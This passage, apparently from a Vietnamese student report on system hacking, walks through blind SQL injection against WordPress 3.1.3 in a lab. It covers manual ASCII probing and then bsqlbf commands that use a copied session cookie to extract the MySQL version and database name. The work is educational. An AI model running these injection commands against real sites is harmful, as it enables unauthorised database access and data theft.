 Đề Tài : SysTem Hacking 60
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
 Như vậy chữ thứ hai có giá trị trong mã ascii là 100. Ta thử query với
toán tử bằng với giá trị 100. Trang web trả về cho ta giá trị đúng. Chữ
thứ hai có giá trị ascii là 100 tương ứng với chữ d.
o Bước 6: để query được hết toàn bộ thông tin login bằng blind sql injection
thực sự sẽ mất rất nhiều thời gian với phương pháp manually. Ta có thể
sửdụng các công cụ tấn công blind sql để giảm thời gian.
9.4 Automatic Blind SQL Injection
o Bước 1: Trong phiên bản Wordpress 3.1.3 bị lỗi Blind SQL Injection. Giả
sửAdmin đã tạo ra một user có quyền Athena Test. User này có quyền
Editor
o Bước 2: user này đăng nhập vào trang quản trị wordpress. Ở đường link
dạng category
“http://192.168.1.100/wordpress/wpadmin/edittags.php?taxonomy=link_cat
egory&orderby=name&order=asc “ là vị trí có thể tấn công Blind SQL
Injection
o Bước 3: Kiểm tra vị trí bị lỗi Blind SQL Injection. Ta thay đổi giá trị
 orderby=10 thì trang web vẫn hoạt động bình thường. Khi thử giá trị
 orderby=11 thì trang web xuất hiện thêm dòng “ No item found “
o Bước 4: Sử dụng công cụ bsqlbf để thực hiện tấn công. Đầu tiên ta kiểm tra
câu lệnh của công cụ.
o Bước 5: do user “ Athena Test ” là một user đã được đăng nhập. Ta copy
giá trịcookie của user này.
o Bước 6: Xác định version của Mysql server bằng câu lệnh bên dưới.
D:bsqlbf>bsqlbf-v2-7.pl -url
"http://192.168.1.100/wordpress/wpadmin/edittags.php?taxonomy=link_cat
egory&orderby=10" -blind orderby -sql "select @@version" -match
"Blogroll" -type 2 -database 1 –cookie
"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337
529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
o Bước 7: Xác định database name của wordpress
D:bsqlbf>bsqlbf-v2-7.pl -url "http://192.168.1.100/wordpress/wp-
admin/edittags.php?taxonomy=link_category&orderby=10" -blind orderby
-sql "select database()"-match "Blogroll" -type 2 -database 1 --cookie
"wordpress_26033f6e23cd6a3c2b7b304d151778a3=Athena+Test%7C1337
529257%7Ca1ed46cc2ed3e3209c48e79f59b62316"
 